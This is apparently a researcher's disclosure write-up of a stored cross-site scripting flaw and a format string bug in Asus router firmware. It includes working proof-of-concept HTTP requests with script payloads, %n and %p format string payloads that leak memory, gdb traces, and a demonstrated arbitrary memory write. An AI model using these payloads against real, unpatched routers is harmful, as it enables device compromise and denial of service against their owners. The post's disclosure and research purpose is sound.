My whole perspective on “modern appliances” changed within the last few years, and I’ve started to look at things with a different mindset. In the past I’ve avoided anything “smart” because I didn’t want it on my home network. Perhaps the utility of some of them slowly won me over (read: neat stuff they do), but these days if I’m looking to buy something, most of the time it gets bonus points for being “smart”. I just want to take them home, connect them to my lab wifi and hack them. For instance, we just got a smart humidifier. What the hell? Why would they make that? Convenience I guess, but it’s awesome and I can’t wait to scan it.

I’ve had a blast poking my crappy little iot devices recently and after spending some time digging into some smart TVs / “public displays” last year, I started focusing my attention on the devices on my home network a bit more in earnest. A target I always come back to are my routers, and why not right? Popping a router would be kick ass.

Not long ago I got a few Asus devices, an RT-AX88U which is a fancy “gaming” router, and some Asus RP-Something model to act as repeaters. I found that the different models ran the same firmware, with varying features enabled by default depending on the different mode the device is in.

A little bit of digging later and I had identified a format string vulnerability and stored cross site scripting within them, which have received CVE-2022-26673 and CVE-2022-26674, respectively. Asus has disclosed these innacurately, and their advisory is only for the RT-AX88U, although many devices are affected– they’ve also issued the CVE as unauthenticated, which (to my knowledge) it is not. Anyway, I’ve been given permission to disclose them, so below are their details. Devices running firmware versions prior to 3.0.0.4.386.46065 are vulnerable.

Stored Cross-Site Scripting in ajax_log_data.asp

This is a multi-part attack, requires authentication (though it can be csrf’d), and is due to two issues:

- Lack of sufficient input sanitization (this will remain thematic)

- An insecure content-type header



When I started poking these devices, I gravitated toward the web files pretty quickly and came across two files that were particularly interesting:

- /apps_test.asp

- /diskmon_test.asp

What were these? Why were they here?

That’s… odd. Here’s a post request:

When you submit the form, the page refreshes and… nothing happens. Or, well, nothing seems to happen. Something is probably happening, though. Probably. Schrodinger’s POST… or something.



Looking at the other page, “diskmon_test.asp”– still questionable:

This one actually pops an error on page load, and the form has a bunch of params that are sent upon submission. Still not sure what these did or didn’t, the natural course was to fuzz them. For a bit, nothing happened, until at one point nothing really happened. Everything went unresponsive, and I wasn’t able to make a connection to the device anymore. I got some connection refused responses and after a few seconds the app came back, maybe the app had crashed? A few more tries to connect and I was back at the login page.





After the unresponsiveness, I checked the System Log for any hints. Here’s an example of what the device’s syslog looked like when it crashed:

The syslog is really tiny but there’re some interesting things to note:

- output is truncated

- cross site scripting payloads are returned unaltered, though they don’t execute

- I sent a %d for the fifth request and the app returned a zero instead– ok?

- httpd crashed when I sent a %n as one of the parameter values

Feb 25 21:28:04 rc_service: httpd 32053:notify_rc start_apps_install AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB

Feb 25 21:28:13 rc_service: httpd 32053:notify_rc start_apps_update

Feb 25 21:28:49 rc_service: httpd 32053:notify_rc start_apps_install <script>alert(1)</script> <script>alert(2)</script>

Feb 25 21:29:16 rc_service: httpd 32053:notify_rc start_apps_install 1 2

Feb 25 21:29:57 rc_service: httpd 32053:notify_rc start_apps_install AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA 0

Feb 25 21:30:14 acsd: selected channel spec: 0x100b (11)

Feb 25 21:30:14 acsd: Adjusted channel spec: 0x100b (11)

Feb 25 21:30:14 acsd: selected channel spec: 0x100b (11)

Feb 25 21:30:14 acsd: acs_set_chspec: 0x100b (11) for reason APCS_CSTIMER

Feb 25 21:30:14 watchdog: restart httpd

Feb 25 21:30:14 rc_service: watchdog 287:notify_rc stop_httpd

Feb 25 21:30:15 rc_service: watchdog 287:notify_rc start_httpd

Feb 25 21:30:15 RP-AC1900: start httpd:80

Feb 25 21:30:15 httpd: Save SSL certificate...80

Feb 25 21:30:16 httpd: mssl_cert_key_match : PASS

Feb 25 21:30:16 httpd: Succeed to init SSL certificate...80

When on the syslog page, the app makes a constant request to the “/ajax_log_data.asp” endpoint to refresh the syslog textarea with anything new that’s happening on the device. That’s where the payloads are reflected and unfortunately returned with a “Content-Type: text/html” header value. Meaning, any html and/or js on the page will execute when it’s loaded.

Fortunately (unfortunately? :thinking), execution requires users to navigate to the page, and I haven’t found a way to contaminate the syslog unauthenticated, so it’s not so easy to take advantage of, though the requests to apps_test.asp and diskmon_test.asp can be csrf’d.

PoCs:

/apps_test.asp:

POST /apps_test.asp HTTP/1.1

Host: 192.168.1.200

Content-Length: 91

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36

Referer: http://192.168.1.200/apps_test.asp

Cookie: clickedItem_tab=0; asus_token=kHfiV3E4RwbLRTfNcfFQ4nAdSL01Pvb

apps_action=install&apps_name=<script>alert(1)</script>&apps_flag=gt;alert(2)</script>

/diskmon_test.asp:

POST /diskmon_test.asp HTTP/1.1

Host: 192.168.1.200

Content-Length: 131

Origin: http://192.168.1.200

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36

Referer: http://192.168.1.200/diskmon_test.asp

Cookie: clickedItem_tab=0; asus_token=kHfiV3E4RwbLRTfNcfFQ4nAdSL01Pvb

action_mode=apply&action_script=<script>alert(1)</script>&action_wait=1&diskmon_freq=0&diskmon_freq_time=%3E%3E&diskmon_policy=disk

Execution takes place when a user visits http://192.168.X.X/ajax_log_data.asp directly, see Content-Type: text/html:

HTTP/1.0 200 OK

Server: httpd/2.0

x-frame-options: SAMEORIGIN

x-xss-protection: 1; mode=block

Date: Sat, 26 Feb 2022 02:56:40 GMT

Cache-Control: no-cache, no-store, must-revalidate

Pragma: no-cache

Expires: 0

Content-Type: text/html

Connection: close

var logString = (function(){/*

Feb 25 21:28:04 rc_service: httpd 32053:notify_rc start_apps_install AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB

Feb 25 21:28:13 rc_service: httpd 32053:notify_rc start_apps_update

Feb 25 21:28:49 rc_service: httpd 32053:notify_rc start_apps_install <script>alert(1)</script> <script>alert(2)</script>

[...]





Obligatory screenshot:

Pretty simple really, hard to believe it was still there. Next, the format string.

Format String Attack

Finding the XSS was fun, but what really had my gears turning was the crash in httpd. After fuzzing a little bit and crashing the app a couple times, I eventually figured out that these inputs, the same ones that suffer the XSS issues, were similarly vulnerable to classic C format string attacks.

I came to this conclusion when I started sending double encoded string format specifiers which caused the app to either crash or return weird shit in the syslog. After some testing I figured out that “%25d” and “%25p” would return ints and hex values, but sending a “%25n” would crash httpd. This is telling for a few reasons– the int and hex values were probably memory, big ints as the memory addresses are being displayed as signed ints, and hex values because "%p" (the whole pointer thing). The app crashing was unexpected, but in the case of segfaults from “%n” trying to write to a random spot in memory, that would make sense. So, it seemed like I was probably in business. The crash implied it was probably trying to write memory, but didn’t have permissions to wherever the “%n” was pointing it, or that address was invalid.



Here’s an example of what I saw when I first noticed the syslog reflections:

Check out the last bit there:

Feb 27 15:01:33 rc_service: httpd 786:notify_rc start_apps_install (nil)(nil)TEST (nil)TEST

Feb 27 15:01:39 rc_service: httpd 786:notify_rc start_apps_install (nil)(nil)TEST (nil)TEST0x707474680x383720640x6f6e3a360x796669740x2063725f

Here’s the POST request:

POST /apps_test.asp HTTP/1.1

Host: 192.168.1.200

Content-Length: 81

Origin: http://192.168.1.200

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36

Referer: http://192.168.1.200/apps_test.asp

Cookie: clickedItem_tab=0; asus_token=eWJ3prjeLpIOIiR8pbFOounNRuUpPqg

apps_action=install&apps_name=%25p%25pTEST&apps_flag=%25pTEST%25p%25p%25p%25p%25p

Obviously, that’s an issue. First off, lack of error checking is causing a denial of service by crashing the app. Secondly, there’s a memory leak. Third, not proven yet, but we can probably write to memory… which would be dope.

There are a couple methods we could use to track down what exactly is crashing / what causes the crash. I uploaded a static gdb, and triggered a crash while attached:

0x405494cc in select () from /lib/libc.so.0

(gdb) c

Continuing.

Program received signal SIGSEGV, Segmentation fault.

0x40569820 in _store_inttype () from /lib/libc.so.0

(gdb) bt

#0 0x40569820 in _store_inttype () from /lib/libc.so.0

#1 0x4056adc0 in _vfprintf_internal () from /lib/libc.so.0

#2 0x405683c8 in vsnprintf () from /lib/libc.so.0

#3 0x40561528 in vsyslog () from /lib/libc.so.0

#4 0x405616f8 in syslog () from /lib/libc.so.0

#5 0x40114270 in logmessage_normal () from /usr/lib/libshared.so

#6 0x40119dcc in ?? () from /usr/lib/libshared.so

Backtrace stopped: previous frame identical to this frame (corrupt stack?)

(gdb)

“%n” reliably crashes the binary– I suspected why but once I saw the backtrace I was certain. So I could confirm this is a format string issue, as “vsnprintf” is eventually called from syslog(), which is called from a function named “logmessage_normal()”. This is great, as I now knew of a way to trigger the vulnerable functionality and found where exactly it is. Knowing this, it’s also likely that other functionality leveraging “logmessage_normal” with user controllable values will be similarly vulnerable.

So, here’s Ghidra’s decompilation (it’s not perfect but it’s pretty good), “notify_rc” calls “logmessage_normal” like so:

void notify_rc(char *formatString_Exploitable)

{

[...]

if (!bVar4) {

_Var1 = getpid();

psname(_Var1,auStack52,0x10);

_Var1 = getpid();

cprintf("<rc_service> [i:%s] %d:notify_rc %s",auStack52,_Var1,formatString_Exploitable);

_Var1 = getpid();

logmessage_normal("rc_service","%s %d:notify_rc %s",auStack52,_Var1,formatString_Exploitable);

pcVar2 = strstr(formatString_Exploitable,"reboot");

[...]

and logmessage_normal():

void logmessage_normal(char *param_1,char *param_2,undefined4 param_3,undefined4 param_4)

{

char acStack548 [512];

int local_24;

undefined4 uStack8;

undefined4 uStack4;

local_24 = __stack_chk_guard;

uStack8 = param_3;

uStack4 = param_4;

vsnprintf(acStack548,0x200,param_2,&uStack8);

openlog(param_1,0,0);

syslog(0,acStack548);

closelog();

if (local_24 != __stack_chk_guard) {

/* WARNING: Subroutine does not return */

__stack_chk_fail();

}

return;

}

The function args that Ghidra generates aren’t perfect, but we get the idea. Basically, logmessage_normal() gets called with some strings that have format specifiers in them (one of which is formatString_Exploitable), which get replaced by the format specifiers we send, then syslog() is called (a libc built-in), which eventually calls vsnprintf() with format specifiers we provide. Interestingly, the first vsnprintf we see in logmessage_normal does not exhibit this same behavior– or at least I don’t think it does. Heh.

Ghidra starts to struggle a bit here when decompiling the next functions (syslog -> vsyslog, etc), but we have all we need to know, now it’s just coming up with some PoCs.

PoCs

Beyond leaking memory, having access to the “%n” specifier is pretty critical for these vulnerabilities. It allows the use of a cheeky method of calculation to write controlled values to controlled locations, barring any memory protections. From the vsnprintf() manual:

Code such as printf(foo); often indicates a bug, since foo may contain a % character. If foo comes from untrusted user input, it may contain %n, causing the printf() call to write to memory and creating a security hole.

The basic idea with format string exploits is to send some As, Bs, Cs, etc, and a bunch of “%p”, “%x” or the like to see if at any point, the As, Bs, or Cs (whatever you initially send, really) is returned in one of the locations a “%p” (or whatever) was used.

Example: assuming you send AAAABBBB%p%p%p%p and the application returns AAAABBBB(nil)(nil)(nil)0x41414141 you can replace the last %p, the one that returns the 0x41414141, with a %n and cause the application to actually attempt to write to 0x41414141 instead. “%n” essentially says that it “will print the number of bytes written so far to the location pointed to”. Meaning, in the string above you could expect 0x41414141 to contain 0x14 (20 bytes) if it could actually write to that location. This is actually why the crash is occurring when %n is used– the application is attempting to write memory to an invalid address.

If this were a blind exploit, you’d have to figure out a valid payload while debugging, but thankfully I had some reflection in the syslog view. This allowed me to compare the syslog’s output to the data I sent, and quickly tell exactly what point the %p references a controllable value.

There are a ton of awesome posts on the basics and intricacies of format string exploitation, so I won’t dig in any further here, but hopefully that covers the idea.

Things are never straight forward, and this is no exception (pun intended). Earlier I mentioned that input was truncated, and if you noticed in the syslog entries (specifically the strings of AAAA and BBBB) we have the following written:

apps_name = 32 characters

One byte (0x20) of concatenation

apps_flag = 31 characters

Meaning, a request sent like: apps_action=install&apps_name=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA&apps_flag=BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB

Reaches the syslog as: [starts_apps_]696e7374616c6c2041414141414141414141414141414141414141414141414141414141414141412042424242424242424242424242424242424242424242424242424242424242

or: [start_apps_]install AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA BBBBBBBBBBBBBBBBBBBBBBBBBBBBBB

(0x41 * 32) + 0x20 + (0x42 * 31) = 64 characters, 63 of which I control, as the application is concatenating the parameters with a space (0x20) and dropping the last bytes when appending the entries to the log. While I do control the initial string, “install”, there are only a few values it can be set to in order to hit the vulnerable code paths. Notably however, it also appends a space between “install AAA…”– as with the space inserted between the As and Bs, this will also have an effect the calculations that are needed later.

This effectively means the amount of data I can possibly write in each request is limited. So I’d need to keep that in mind while designing a payload.

The first step was to create a PoC that could write bytes to somewhere I chose, so I needed to find out if I could reference any values with %p. After a bit of testing, I found the following payload would result in the final “%25p” containing 0x42424242:

apps_action=install&apps_name=AAABBBB%25p%25p%25p%25p%25p%25p%25p%25p%25p%25p%25p%25p%25p%25p%25p&apps_flag=B

Here’s the syslog output from these attempts, the final entry corresponds to the above payload:

Mar 9 11:34:17 rc_service: httpd 24353:notify_rc start_apps_install AAAA(nil)(nil)(nil)0x707474680x343220640x3a3335330x69746f6e0x725f79660x747320630x5f7472610x737070610x736e695f0x6c6c6174 B

Mar 9 11:34:23 rc_service: httpd 24353:notify_rc start_apps_install AAAA(nil)(nil)(nil)0x707474680x343220640x3a3335330x69746f6e0x725f79660x747320630x5f7472610x737070610x736e695f0x6c6c61740x41414120 B

Mar 9 11:34:44 rc_service: httpd 24353:notify_rc start_apps_install AAABBBB(nil)(nil)(nil)0x707474680x343220640x3a3335330x69746f6e0x725f79660x747320630x5f7472610x737070610x736e695f0x6c6c61740x414141200x42424242 B

The above three log entries demonstrate the behavior well. Each entry is the result of a request with one more “%25p” appended, until you get to the final entry which corresponds to the payload above. The first two requests were sent with just “AAAA” as initial padding, but notice that while the second entry, sent with an additional “%25p”, does seem to reference the “AAAA” as hex, it contains a 0x20 as it’s lowest byte. This is due to the application concatenating the parameters into the resulting string with a space. So by changing the “AAAA” to “AAABBBB”, then adding one additional “%25p”, it was possible to reference the “BBBB” with the fifteenth format string specifier.

Now, the BBBB can be replaced with a memory address, and the 15th “%25p” with a “%25n”. This will cause vsnprintf() to write the length of the data sent to vsnprintf to the given address. Looking at /proc/PID/maps there is a lot of RW memory, but I decided to stay in stack land and chose a random unoccupied location as a poc.

admin@RP-AC1900-4828:/tmp/home/root# cat /proc/10377/maps | grep stack

be856000-be877000 rw-p 00000000 00:00 0 [stack]

[...]

(gdb) x 0xbe8560f0

0xbe8560f0: 0x00000000

(gdb) c

Continuing.

Now, here’s the write PoC payload:

POST /apps_test.asp HTTP/1.1

Host: 192.168.1.200

Content-Length: 117

[...]

Cookie: clickedItem_tab=0; asus_token=HkH6QMvpbgCA0MXzYyHvzI0FVGs1PXc

apps_action=install&apps_name=AAA%f0%60%85%be%25p%25p%25p%25p%25p%25p%25p%25p%25p%25p%25p%25p%25p%25p%25n&apps_flag=B

gdb output after the request:

^C

Program received signal SIGINT, Interrupt.

0x4055d4cc in select () from /lib/libc.so.0

(gdb) x 0xbe8560f0

0xbe8560f0: 0x000000ad

(gdb)

